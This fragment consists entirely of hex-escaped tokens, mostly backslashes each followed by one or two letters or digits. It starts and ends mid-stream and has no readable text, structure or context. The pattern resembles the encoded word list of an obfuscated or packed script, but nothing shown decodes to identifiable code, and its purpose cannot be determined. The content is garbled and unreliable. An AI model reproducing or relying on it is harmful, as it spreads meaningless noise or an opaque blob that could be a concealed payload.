C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x78\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x49\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x69\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x30\x5C\x74\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x3